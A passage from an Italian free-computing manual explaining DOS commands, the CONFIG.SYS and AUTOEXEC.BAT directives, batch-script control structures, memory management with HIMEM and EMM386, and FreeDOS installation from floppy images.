Il comando '**MOVE**' è ambiguo e si comporta in maniera differente da una realizzazione all'altra dei sistemi Dos. In generale bisogna considerare che la destinazione può esistere o meno e questo implica dei comportamenti differenti da valutare.

Esempi

C:\>**MOVE C:\CIAO\\*.\* C:\MIA**

Sposta i file e le directory contenute in 'C:\CIAO\' nella directory 'C:\MIA\'. Se la directory di destinazione non c'è, questa dovrebbe essere creata automaticamente, ma la cosa va verificata.

### 264.8.7 TREE

TREE [*directory*]

Il comando '**TREE**' consente di visualizzare la struttura della directory corrente, oppure di un'altra directory indicata come argomento.

Esempi

C:\>**TREE C:\CIAO**

Mostra la struttura della directory 'C:\CIAO\'.

### 264.8.8 COMP e FC

COMP *file\_1 file\_2* [*opzioni*] FC *file\_1 file\_2* [*opzioni*]

I comandi '**COMP**' e '**FC**' permettono di verificare se due file sono identici, oppure no. Non sono molto facili da utilizzare, specialmente il primo; probabilmente vale la pena di sapere che ci sono, senza poi pretendere di sfruttare tutte le loro possibilità.

'**FC**' assomiglia molto vagamente a un comando '**diff**' di Unix, dal momento che di fronte a file di testo cerca di comprendere quale cambiamento è stato fatto. In questo senso, è probabile che '**FC**' sia il più utile tra questi due.

# Dos: configurazione

Nel Dos è un po' difficile scindere i concetti di configurazione e script, perché per configurare il sistema, occorre predisporre degli script. Si tratta dei file '\CONFIG.SYS' e '\AUTOEXEC.BAT', collocati nell'unità di avvio. Questo fatto è già stato accennato nel capitolo introduttivo; in questo si vuole approfondire un po' la cosa.

## 265.1 CONFIG.SYS

Il file 'CONFIG.SYS', collocato nella directory radice dell'unità di avvio, è uno script speciale avviato dal kernel prima dell'interprete dei comandi. In linea di massima, si tratta di una sequenza di direttive che occupano ognuna una riga; alcune versioni recenti del Dos consentono di suddividere le direttive in sezioni da scegliere in base a un menù iniziale.

Le direttive di 'CONFIG.SYS' hanno la forma seguente:

#### *nome*=*valore*

In pratica, si assegna una stringa (senza delimitatori espliciti) a un nome che ha un significato particolare.

In questo file, vengono ignorate le righe vuote, quelle bianche e quelle che iniziano con la parola chiave '**REM**':

REM *annotazione*

È importante osservare che i nomi delle direttive non fanno differenza tra lettere maiuscole e minuscole. In generale, questo vale anche per le stringhe che vengono assegnate a questi nomi.

### 265.1.1 BREAK

BREAK= $\{$  ON $|$ OFF $\}$ 

Teoricamente, questa istruzione consente di attivare o di disattivare la funzionalità abbinata alla combinazione di tasti [ *Ctrl+c* ]. In condizioni normali, quando si assegna la parola chiave '**ON**', si attiva il funzionamento della combinazione [ *Ctrl+c* ].

### 265.1.2 BUFFERS

### BUFFERS=*n\_buffer*[,*n\_buffer\_secondari*]

Questa istruzione consente di definire la quantità di memoria tampone per gli accessi ai dischi. Si assegnano uno o due valori numerici, separati da una virgola. Il primo valore va da 1 a 99 ed esprime il numero di aree da usare come memoria tampone; il secondo valore, facoltativo, indica delle memorie tampone secondarie, con valori che vanno da uno a otto.

### 265.1.3 COUNTRY

### COUNTRY=*n\_codice\_paese*[,[*n\_codifica*][,*file\_informazioni\_nazionali*]]

Questa istruzione, attraverso quanto contenuto in un file che tradizionalmente si chiama 'COUNTRY.SYS', permette di configurare il sistema in base alla nazionalità. Per la precisione, si può specificare un codice riferito alla nazionalità, attraverso il quale si ottiene una forma particolare per le date e gli orari, ed eventualmente un altro codice che specifica la codifica dei caratteri prescelta (*codepage*). La tabella 265.1 riepiloga questi codici, che fanno riferimento tradizionalmente anche a paesi che non esistono più.

Si può osservare che la stringa assegnata alla direttiva '**COUNTRY**' può contenere l'indicazione di un file (con il percorso, completo di unità, o meno). Questo file è quello che contiene poi le indicazioni relative alla nazionalità prescelta; come già accennato, di solito si tratta del file 'COUNTRY. SYS'.

#### Esempi

COUNTRY=039,850,C:\DOS\COUNTRY.SYS

Predispone l'impostazione nazionale per l'Italia, utilizzando la codifica 850, che ha il vantaggio di essere quella più comune dei paesi che usano l'alfabeto latino.



Tabella 265.1. Codici di nazionalità.

### 265.1.4 DEVICE, DEVICEHIGH

DEVICE=*programma\_di\_gestione\_dispositivo* [*opzioni*]

DEVICEHIGH=*programma\_di\_gestione\_dispositivo* [*opzioni*]

Si tratta di un modo per avviare un programma speciale che ha lo scopo di rimanere residente in memoria. In generale, tali programmi servono per la gestione di qualche dispositivo, indispensabile prima di avviare l'interprete dei comandi.

La differenza tra le due direttive sta nel fatto che la seconda cerca di caricare il programma nella memoria «alta».

Le opzioni riguardano il programma.

#### Esempi

DEVICE=C:\MOUSE\MOUSE.SYS /2

Avvia il programma '**MOUSE.SYS**' che presumibilmente gestisce il mouse.

## 265.1.5 DOS

DOS={HIGH|LOW}[,{UMB|NOUMB}] DOS=[{HIGH|LOW},]{UMB|NOUMB}

Questa istruzione richiede al kernel di allocarsi nella memoria convenzionale, '**LOW**', o in quella alta, '**HIGH**'. La parola chiave '**UMB**' richiede di mantenere un collegamento tra la UMB e la memoria convenzionale; la parola chiave '**NOUMB**' fa sì che questo collegamento non abbia luogo.

### 265.1.6 DRIVEPARM

#### DRIVEPARM=[*opzioni*]

Si tratta di una direttiva attraverso cui si possono definire i parametri relativi ai dispositivi a blocchi, per la precisione si tratta solo di dischi, se questo può essere necessario. Le opzioni assomigliano a quelle dei programmi di servizio, iniziando con una barra obliqua normale: '**/***x*...'.

#### Alcune opzioni

#### /d:*n\_dispositivo\_fisico*

Consente di indicare il dispositivo attraverso un numero, da 0 a 255. Lo zero corrisponde alla prima unità a dischetti.

/c

Se si utilizza questa opzione, si intende che l'unità fisica è in grado di sapere se il disco è inserito o meno.

#### /f:*n\_formato*

Stabilisce il formato del dispositivo fisico; in pratica, fissa la geometria:

- 0 dischetto 160 Kibyte, 180 Kibyte, 3 200 Kibyte, 360 Kibyte
- 1 dischetto 1 200 Kibyte
- 2 dischetto 720 Kibyte
- 5 disco fisso
- 6 nastro
- 7 dischetto 1 440 Kibyte
- 9 dischetto 2 880 Kibyte

#### /h:*n\_testine*

Definisce il numero di testine.

/i

Indica che si tratta di un dischetto da 3,5 pollici.

/n

Si tratta di un disco fisso. /s:*n\_settori* Definisce il numero di settori per traccia. /t:*n\_cilindri* Definisce il numero dei cilindri (in altri termini: il numero di tracce per faccia).

### 265.1.7 FCBS

FCBS=*n\_blocchi*

Permette di definire il numero di blocchi di controllo dei file (*file control block*). Il valore va da 1 a 255, mentre il valore normale è di quattro blocchi.

### 265.1.8 FILES

FILES=*n\_blocchi*

Permette di indicare il numero massimo di file aperti. Il numero che può essere assegnato va da 8 a 255. Il valore predefinito dovrebbe essere di otto file.

### 265.1.9 INSTALL

INSTALL=*programma* [*opzioni*]

Si tratta di un'istruzione con la quale si può avviare preventivamente un programma (che dovrebbe essere residente in memoria), prima dell'avvio dell'interprete dei comandi. In questo caso, a differenza della direttiva '**DEVICE**', o '**DEVICEHIGH**', si tratta di un programma normale.

Le opzioni riguardano il programma.

### 265.1.10 LASTDRIVE

LASTDRIVE=*lettera\_unità\_finale*

Consente di specificare l'ultima lettera di unità che può essere richiesta. Questo consente di risparmiare risorse, se si è consapevoli del fatto che non servono lettere oltre un certo punto. La lettera in questione può essere indifferentemente maiuscola o minuscola, senza che ciò possa fare differenza.

### 265.1.11 SHELL

#### SHELL=*programma* [*opzioni*]

Permette di indicare esplicitamente il programma da avviare alla fine della procedura di avvio del kernel. In generale si tratta dell'interprete dei comandi. Questa direttiva può consentire di avviare un interprete alternativo a quello normale, oppure permette di avviarlo da una collocazione insolita; inoltre permette di dare al programma in questione delle opzioni particolari.

#### Esempi

SHELL=C:\DOS\COMMAND.COM

Avvia il programma '**COMMAND.COM**' che si trova nella directory 'C:\DOS\'.

### 265.1.12 STACK

STACK=*n\_livelli*[,*dimensione\_in\_byte*]

Con questa istruzione è possibile fissare la dimensione dello stack, utilizzando valori da 8 a 64, oltre allo zero. Il valore dopo la virgola indica la dimensione in byte di ogni livello dello stack. In questo caso i valori vanno da 32 a 512.

## 265.2 AUTOEXEC.BAT

Il file 'AUTOEXEC.BAT' collocato nella directory radice dell'unità di avvio, è inteso essere uno script che viene eseguito dall'interprete dei comandi, '**COMMAND.COM**', dopo l'avvio del sistema.

Questo script viene realizzato normalmente in modo sequenziale, senza strutture di controllo. In generale è importante per due cose: impostare alcune variabili di ambiente fondamentali, per esempio '**PATH**'; avviare dei programmi che poi restano residenti in memoria, quando questo non si ottiene già attraverso il file '\ CONFIG.SYS'.

## 265.3 Comandi ridondanti

Anche nel Dos è molto importante l'uso delle variabili di ambiente. È già stato mostrato il comando '**SET**', attraverso il quale si impostano o si annullano le variabili di ambiente:

#### SET *nome\_variabile*=*stringa\_assegnata*

Alcune variabili hanno un'importanza particolare, per cui esiste un comando interno apposito (dell'interprete dei comandi), che serve a inizializzarle senza nemmeno l'uso del comando '**SET**'.

```
• PROMPT stringa_di_invito
```
Il comando interno '**PROMPT**' rappresenta un modo alternativo per impostare la variabile di ambiente con lo stesso nome. Se si usa il comando senza l'argomento, si ripristina l'invito predefinito.

• PATH [*percorsi\_degli\_eseguibili*]

Il comando interno '**PATH**' rappresenta un modo alternativo per impostare la variabile di ambiente con lo stesso nome. Se non si indica l'argomento, si ottiene la visualizzazione dell'elenco dei percorsi attivo.

Esistono altri comandi particolari che si sovrappongono alle istruzioni del file 'CONFIG.SYS'.

• BREAK [ON|OFF]

Abilita o disabilita la funzionalità abbinata alla combinazione di tasti [ *Ctrl+c* ]. Utilizzando il comando senza argomento, si ottiene la visualizzazione dello stato attuale.

## 265.4 Localizzazione

La localizzazione del Dos si riduce alla configurazione della mappa della tastiera e alla definizione dell'insieme di caratteri. L'insieme di caratteri dipende dalla scelta della nazionalità, fatta nel file 'CONFIG.SYS', attraverso la direttiva '**COUNTRY**'.

Nelle sezioni seguenti vengono mostrati alcuni comandi utili per le impostazioni che riguardano la localizzazione.

### 265.4.1 CHCP

CHCP [*n\_codifica*]

Si tratta di un comando interno dell'interprete dei comandi che interviene nella definizione della codifica utilizzata. In pratica, se si utilizza senza argomenti, mostra il numero della codifica attiva; se si indica un numero come argomento, cambia la codifica attiva, purché questa sia una di quelle ammissibili in base alla nazionalità stabilita con la direttiva '**COUNTRY**' nel file di configurazione 'CONFIG.SYS'.

Esempi

C:\>**CHCP 850**

Fa in modo che sia attivata la codifica corrispondente al numero 850.

### 265.4.2 KEYB

KEYB [*sigla\_nazionale*[,[*n\_codifica*][,*file\_informazioni\_tastiere*]]]

'**KEYB**' è un comando esterno che consente di cambiare la configurazione della tastiera secondo alcuni modelli di nazionalità predefiniti. La sigla nazionale è un codice di due lettere che, assieme alla nazionalità, dovrebbe indicare anche la lingua utilizzata. La tabella 265.2 elenca queste sigle.


Tabella 265.2. Sigle nazionali-linguistiche per l'impostazione della mappa della tastiera.

#### Esempi

C:\>**KEYB**

Mostra la configurazione attuale.

C:\>**KEYB IT**

Predispone la mappa dei tasti per la disposizione italiana.

```
C:\>KEYB IT,850,C:\DOS\KEYBOARD.SYS
```
Predispone la mappa dei tasti per la disposizione italiana, specificando l'uso della codifica 850 e del file 'C:\DOS\KEYBOARD.SYS' per trovare le impostazioni standard delle tastiere.

### 265.4.3 GRAFTABL

GRAFTABL [*n\_codifica*]

GRAFTABL /STATUS

'**GRAFTABL**' è un comando esterno che consente di cambiare la codifica per i caratteri visualizzati sullo schermo. L'opzione '**/STATUS**' permette di conoscere la situazione attuale, mentre l'indicazione di un numero di codifica cambia l'impostazione.

Esempi

C:\>**GRAFTABL 850**

Imposta l'uso della codifica 850.

### 265.5 Orologio

Il Dos consente di accedere all'orologio dell'elaboratore, per leggere la data e l'ora, o per cambiare tali informazioni. In generale, il Dos non prevede la gestione di un orologio hardware allineato al tempo universale; pertanto, l'orologio hardware deve corrispondere necessariamente all'ora locale, lasciando all'utente il problema legato alle variazioni dell'ora estiva.

I comandi per accedere all'orologio sono '**DATE**' e '**TIME**':

DATE [*data*]

TIME [*orario*]

Se non si indica la data o l'orario, viene mostrato quello attuale e viene richiesto all'utente di modificarlo o di confermarlo.

Il modo in cui va scritta da data o l'ora, dipende dalla localizzazione. Per conoscere il modo giusto, basta osservare in che modo vengono visualizzate tali informazioni.

# Dos: script dell'interprete dei comandi

Uno script dell'interprete dei comandi, conosciuto solitamente con il nome di file *batch*, potrebbe essere definito come un file di testo normale in cui può essere indicato un elenco di comandi da eseguire. Tuttavia, questi script consentono l'uso anche di strutture di controllo elementari, per cui si possono realizzare dei programmi molto semplici, senza troppe pretese.

È interessante osservare che questi script vengono individuati solo attraverso l'estensione che ha il nome: '.BAT'. Inoltre, non esiste la necessità di renderli «eseguibili» come si fa nei sistemi Unix.

### 266.1 Parametri, variabili ed espansione

Gli script dell'interprete dei comandi hanno accesso agli argomenti che vengono loro forniti. Si possono gestire solo nove di questi argomenti alla volta, attraverso i parametri posizionali relativi, da '**%1**' a '**%9**'. Come avviene nelle shell Unix, è disponibile il comando interno '**SHIFT**' per fare scorrere in avanti gli argomenti nei parametri disponibili.

Bisogna ricordare che in Dos i caratteri jolly non vengono espansi dalla shell, per cui la limitazione a soli nove parametri posizionali, non dovrebbe costituire un problema.

Nell'ambito di uno script possono essere dichiarate e utilizzate delle variabili di ambiente. È già stato mostrato in precedenza l'uso del comando '**SET**' per impostare o eliminare le variabili di ambiente. Per fare riferimento al contenuto di una variabile, si usa la notazione seguente:

#### %*nome\_variabile*%

L'esempio seguente rappresenta il caso tipico di estensione di un percorso di ricerca degli eseguibili, quando si ritiene che la variabile '**PATH**' sia già stata usata:

SET PATH=%PATH%;C:\PIPPO

### 266.2 Chiamate di altri script

Tradizionalmente, il Dos ha un baco molto grave, ormai divenuto una caratteristica fondamentale, riguardante l'avvio di script all'interno di altri script. In generale, quando si chiama un programma che in realtà corrisponde a uno script, al termine di quello non riprende l'esecuzione di quello chiamante. Per ottenere la ripresa dell'interpretazione dello script di partenza, occorre usare il comando speciale '**CALL**'.

CALL *nome\_script* [*argomenti\_dello\_script*]

### 266.3 Strutture di controllo

Le strutture di controllo per la programmazione attraverso gli script dell'interprete dei comandi sono molto limitate. È disponibile una struttura condizionale semplificata e un ciclo di scansione di file, che vengono descritti brevemente.

### 266.3.1 IF

- IF [NOT] ERRORLEVEL *valore\_di\_uscita\_ultimo\_comando comando*
- IF [NOT] *stringa\_1*==*stringa\_2 comando*
- IF [NOT] EXIST *file comando*

La struttura condizionale degli script dell'interprete dei comandi Dos è in pratica un comando interno dello stesso interprete. Viene fornita una condizione, come si può vedere dagli schemi sintattici, che può essere invertita con la parola chiave '**NOT**', e il risultato è solo l'esecuzione di un altro comando se la condizione risulta vera.

Nel primo caso, la condizione si riferisce alla verifica del valore di uscita dell'ultimo comando eseguito. La condizione si verifica se il numero indicato è inferiore o uguale al valore restituito effettivamente da tale comando; nel secondo, la condizione si verifica se le due stringhe (non delimitate) sono identiche; nel terzo si verifica la condizione se il file indicato esiste effettivamente.

Esempi

IF ERRORLEVEL 1 GOTO :errore

Se il comando precedente ha restituito un valore maggiore o uguale a uno, salta all'etichetta '**:errore**'.

IF %1==ciao ECHO L'argomento è corretto

In questo caso, se l'espansione del parametro '**%1**', corrispondente al primo argomento ricevuto all'avvio, si traduce nella stringa '**ciao**', viene emesso un messaggio per mezzo del comando '**ECHO**'.

IF %1x==x ECHO L'argomento è mancante

Quello che si vede è il trucco necessario per poter verificare se un parametro contiene la stringa nulla: si aggiunge una lettera, in questo caso una «x», e si verifica che la corrispondenza avvenga solo con la stessa lettera.

IF NOT EXIST LETTERA.TXT ECHO Scrivi! > LETTERA.TXT

Qui, se non esiste il file 'LETTERA.TXT' nella directory corrente, questo file viene creato attraverso il comando '**ECHO**' che invia il suo standard output verso un file con lo stesso nome.

### 266.3.2 FOR

FOR [%]%*<sup>x</sup>* IN (*nome*...) DO *comando* [*argomenti\_del\_comando*]

Si tratta di un comando interno che svolge un ciclo di scansione di un gruppo di nomi, generalmente file, attraverso il quale viene creato un parametro variabile speciale, il cui nome si compone di una sola lettera, a cui viene assegnato a ogni ciclo uno dei nomi contenuti tra parentesi tonde. A ogni ciclo viene eseguito il comando, che a sua volta può fare uso del parametro. <sup>1</sup>

Quando viene usato all'interno di uno script dell'interprete dei comandi, il parametro viene indicato con due simboli di percentuale ('**%%***x*'); al contrario, se il comando viene impartito dalla riga di comando, se ne usa uno solo.

#### Esempi

FOR %A IN (uno due tre) DO ECHO %A

In questo modo, si ottiene la visualizzazione delle parole '**uno**', '**due**' e '**tre**'. In pratica, è come se fosse stato fatto:

ECHO uno ECHO due ECHO tre

———

Volendo fare la stessa cosa dalla riga di comando, è necessario il raddoppio del simbolo '**%**':

C:\>**FOR %%A IN (uno due tre) DO ECHO %%A**

FOR %A IN (\*.TMP \*.BAD) DO DEL %A

Cancella, uno a uno, tutti i file che terminano con le estensioni '.TMP' e '.BAD'.

### 266.3.3 GOTO

#### GOTO *etichetta*

Gli script dell'interprete dei comandi dispongono dell'istruzione di salto incondizionato, non avendo di meglio. Anche questa istruzione può essere presa come un comando interno dell'interprete, con la differenza che non c'è modo di utilizzarlo al di fuori di uno script.

Nel corso di uno script del genere, possono apparire delle righe che contengono solo un'etichetta, nella forma:

#### :*nome\_etichetta*

La posizione corrispondente a queste etichette può essere raggiunta con il comando '**GOTO**', che può fare riferimento solo al nome dell'etichetta, oppure a tutta l'etichetta, includendo anche i due punti.

<sup>1</sup>Questo parametro assomiglia a una variabile di ambiente, ma non si comporta allo stesso modo. Si tratta di una particolarità del comando '**FOR**'.

Dos: script dell'interprete dei comandi 2777

Esempi

```
IF EXIST LETTERA.TXT GOTO riprendi
ECHO Il file LETTERA.TXT è assente
:riprendi
```
In questo esempio, se il file 'LETTERA.TXT' esiste, si salta all'etichetta '**:riprendi**'; altrimenti si esegue il comando '**ECHO**'.

```
IF EXIST LETTERA.TXT GOTO :riprendi
ECHO Il file LETTERA.TXT è assente
:riprendi
```
Esattamente come nell'esempio precedente, con la differenza che il comando '**GOTO**' indica l'etichetta con i suoi due punti iniziali.

### 266.3.4 Emulazione di un ciclo iterativo

Dal momento che non è disponibile una struttura di controllo per il ciclo iterativo, questo può essere ottenuto solo attraverso l'uso del comando '**GOTO**'. Vale la pena di mostrare in che modo si può ottenere tale risultato.

```
:etichetta_di_ingresso
IF condizione GOTO :etichetta_di_uscita
      ...
     ...
     ...
     GOTO etichetta_di_ingresso
:etichetta_di_uscita
———
:etichetta_di_ingresso
```

```
...
     ...
      ...
IF condizione GOTO :etichetta_di_ingresso
:etichetta_di_uscita
```
I due modelli sintattici mostrano due esempi di cicli iterativi. Nel primo caso si verifica una condizione, in base alla quale si decide se proseguire o se terminare il ciclo; nel secondo si esegue una volta il ciclo e quindi si verifica una condizione per decidere se ripeterlo o se uscire.

### 266.4 Comandi utili negli script

Alcuni comandi sono particolarmente utili all'interno di script dell'interprete dei comandi. Vengono descritti brevemente nelle sezioni seguenti.

### 266.4.1 REM

REM *commento*

I commenti negli script dell'interprete dei comandi si indicano attraverso un comando apposito: '**REM**'. Il funzionamento è evidente: tutto quello che segue il comando, fino alla fine della riga, viene ignorato.

Alcune edizioni del Dos hanno introdotto anche l'uso del punto e virgola, come simbolo per indicare l'inizio di un commento. Segue un esempio tipico di utilizzo di questo comando:

```
REM
REM (c) 2000 Pinco pallino
REM
```
### 266.4.2 ECHO

```
ECHO [ON|OFF]
```
ECHO *stringa*

Il comando interno '**ECHO**' ha un significato duplice: da una parte consente di visualizzare un testo; dall'altra controlla la visualizzazione dei comandi contenuti in uno script. Infatti, si distingue il fatto che l'eco dei comandi sia attivo o meno. utilizzando il comando '**ECHO**' senza argomenti, si ottiene l'informazione sul suo stato di attivazione. Di solito si disattiva l'eco dei comandi negli script.

Per disattivare l'eco di un comando particolare, senza disattivare l'eco in generale, basta inserire inizialmente il simbolo '**@**'.

#### Esempi

@ECHO OFF

Disattiva l'eco dei comandi, facendo in modo che anche questo comando non venga visualizzato (si usa per questo il simbolo '**@**').

ECHO Premi un tasto per continuare

Mostra un messaggio per spiegare come comportarsi.

### 266.4.3 PAUSE

PAUSE

Il comando interno '**PAUSE**' sospende l'esecuzione di uno script in attesa della pressione di un tasto. Il comando emette attraverso lo standard output un messaggio di avvertimento in tal senso. Di solito, per evitare di vedere tale messaggio, si ridirige lo standard output in un file nullo.

#### Esempi

```
ECHO Premere un tasto per proseguire
PAUSE > C:\NULL
```
Prima mostra un messaggio in cui si avverte che per proseguire occorre premere un tasto, quindi si usa il comando '**PAUSE**' che sospende l'esecuzione dello script, senza però mostrare altri messaggi.

### 266.4.4 CLS

 $CT.S$ 

Il comando interno '**CLS**' ripulisce lo schermo. Si utilizza senza argomenti.

### 266.4.5 CHOICE

CHOICE [*opzioni*] [*testo\_di\_invito*]

Il comando '**CHOICE**' serve a presentare una richiesta per l'inserimento di una lettera, tra un elenco determinato. La pressione del tasto corrispondente alla lettera scelta, da parte dell'utilizzatore, provoca la conclusione del funzionamento di '**CHOICE**' che restituisce un valore corrispondente alla scelta: zero per la prima lettera, uno per la seconda,...

Si osservi che l'ultimo argomento rappresenta un messaggio che serve all'utente per comprendere il senso della scelta che sta facendo.

Alcune opzioni

/C:*lettera*[*lettera*...]

Permette di fissare l'elenco di lettere che possono essere usate nella risposta. Se non si indica questa opzione, la scelta sarà solo tra '**y**' e '**n**'.

 $/N$ 

Questa opzione fa in modo di escludere la visualizzazione delle lettere che possono essere scelte. In questo modo si fa affidamento esclusivamente sul testo indicato come ultimo argomento.

/S

Distingue tra maiuscole e minuscole per quanto riguarda le lettere tra cui scegliere.

#### Esempi

```
CHOICE /C:abcdef Inserisci una lettera
IF ERRORLEVEL 5 GOTO :f
IF ERRORLEVEL 4 GOTO :e
IF ERRORLEVEL 3 GOTO :d
IF ERRORLEVEL 2 GOTO :c
IF ERRORLEVEL 1 GOTO :b
IF ERRORLEVEL 0 GOTO :a
...
```
In base alla scelta di una lettera da «a» a «f», salta a un punto differente dello script. Si osservi che non sarebbe possibile eseguire l'analisi secondo una sequenza differente, perché '**IF ERRORLEVEL**' prende in considerazione tutti i valori di uscita maggiori o uguali a quanto indicato nella condizione.

# Dos: gestione della memoria centrale

Quando è nato il Dos non si prevedeva l'uso di memoria centrale oltre il singolo Mibyte. In base a questa considerazione veniva articolata l'architettura hardware degli elaboratori «XT» e poi «AT», dove si prevedeva l'uso di un massimo di 640 Kibyte di memoria centrale, riservando la parte successiva, fino alla fine del Mibyte, per la memoria video e altri dispositivi fisici.

In questo senso, il Dos tradizionale può operare con un massimo di 640 Kibyte di memoria centrale; per sfruttarne di più occorrono degli accorgimenti non facili da applicare.

# 267.1 Gestione particolare

Per sfruttare la memoria oltre il primo Mibyte, si fa uso normalmente di due programmi, avviati attraverso 'CONFIG.SYS', prima ancora dell'interprete di comandi. Si tratta di '**HIMEM.SYS**' e di '**EMM386.EXE**'. In generale, le cose si fanno nel modo seguente:

```
DEVICE=C:\DOS\HIMEM.SYS
DEVICE=C:\DOS\EMM386.EXE
```
Il primo dei due programmi può essere utilizzato a partire da architetture i286, mentre il secondo si può inserire solo a partire da architetture i386.

'**HIMEM.SYS**' è in grado di utilizzare solo una piccola parte di memoria aggiuntiva, mentre '**EMM386.EXE**' permette teoricamente di sfruttare tutto il resto.

In generale, è molto difficile la gestione ottimale della memoria centrale, perché le applicazioni si comportano in maniera differente. Di solito si possono solo fare dei tentativi.

# 267.2 Comandi appositi

Per sfruttare la memoria centrale che supera la soglia convenzionale, sono disponibili alcuni comandi specifici. In generale, si comincia dalla configurazione con il file 'CONFIG.SYS': dopo l'attivazione dei gestori speciali della memoria, è possibile indicare di collocare parte dell'interprete dei comandi e dello spazio richiesto dai programmi residenti in memoria, oltre il limite della memoria convenzionale:

DOS=HIGH,UMB

In seguito, sempre nell'ambito del file 'CONFIG.SYS', si può richiedere esplicitamente l'avvio di programmi nella memoria alta attraverso la direttiva '**DEVICEHIGH**', come si vede nell'esempio seguente:

```
DEVICEHIGH=C:\MOUSE\MOUSE.SYS /2
```
Per quanto riguarda i programmi avviati attraverso l'interprete dei comandi, è disponibile il comando '**LH**', ovvero '**LOADHIGH**':

```
LH programma [argomenti_del_programma]
```

```
LOADHIGH programma [argomenti_del_programma]
```
Per esempio, si potrebbe tentare di avviare in questo modo il programma di gestione della tastiera:

C:\>**LH KEYB IT**

# 267.3 Verifica

Il Dos offre un solo programma molto semplice per la verifica dell'utilizzo della memoria: '**MEM**'.

MEM [*opzioni*]

Se '**MEM**' viene usato senza opzioni, visualizza brevemente la quantità di memoria utilizzata rispetto al totale disponibile. È interessante l'opzione '**/CLASSIFY**', attraverso la quale è possibile distinguere l'utilizzo della memoria da parte dei programmi residenti; inoltre è interessante l'opzione '**/FREE**', con cui si hanno informazioni dettagliate sulla memoria libera.

Le opzioni disponibili del comando '**MEM**' variano molto da una realizzazione all'altra. In generale conviene verificare prima di utilizzarlo, per conoscere le possibilità effettive.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# **FreeDOS**

FreeDOS è il nome di un progetto per la realizzazione di un sistema operativo libero compatibile con il Dos. Il Dos, per quanto limitato, ha delle caratteristiche che lo possono rendere ancora interessante per elaboratori con architettura i86 particolarmente poveri di risorse, come nel caso dei sistemi cosiddetti *embedded*.

### 268.1 Installazione

L'installazione della distribuzione standard di FreeDOS è abbastanza semplice. Si parte da un dischetto di avvio, con il quale si predispone la partizione e la si inizializza, quindi si prosegue con il programma di installazione che chiede l'inserimento dei dischetti successivi. La riproduzione del dischetto di avvio a partire dalla sua immagine avviene come al solito attraverso il programma '**RAWRITE.EXE**', oppure per mezzo di un sistema Unix nei modi già mostrati per GNU/Linux e altri sistemi simili.

#### C:\>**RAWRITE FULL.BIN A:**

L'esempio mostra l'uso di '**RAWRITE.EXE**' per ottenere un dischetto dall'immagine rappresentata dal file 'FULL.BIN'.

La distribuzione standard di FreeDOS si compone di un file-immagine del dischetto di avvio, che potrebbe chiamarsi 'FULL.BIN', e da una serie di file con estensione '.ZIP' che servono per ottenere i dischetti successivi. Ognuno di questi file compressi rappresenta il contenuto di un dischetto, che quindi deve essere prima estratto:

C:\>**A:**

#### A:\>**UNZIP C:\TMP\BASE1.ZIP**

L'esempio mostra in breve il procedimento: ci si sposta nell'unità 'A:' e da lì si estrae il file compresso che probabilmente si trova da qualche parte nel disco fisso.

Questi file compressi rappresentano una raccolta di applicativi e hanno una struttura particolare che viene descritta nel seguito.

• *nome\_raccolta*.1

L'archivio compresso deve contenere un file che rappresenta il nome della raccolta, con un'estensione numerica. La raccolta potrebbe essere suddivisa in più archivi ed è per questo che si usa l'estensione numerica, che indica il numero di sequenza dell'archivio nell'ambito della raccolta.

Il file contiene l'elenco dei pacchetti contenuti, con l'indicazione dell'opzione di installazione predefinita o meno. Si osservi l'estratto seguente (la lettera «Y» rappresenta la conferma all'installazione predefinita):

asgn14x: Y attr063x: Y bwb210x: Y choic20x: Y

• *nome\_raccolta*.END

Si tratta di un file vuoto, che rappresenta la conclusione della raccolta, nel senso che non ci sono altri dischetti ulteriori.

• *nome\_pacchetto*.LSM

Begin3

Si tratta di un file che descrive un pacchetto applicativo. Quello che segue è l'esempio del contenuto del file 'DELTR10X.LSM':



#### FreeDOS 2783

```
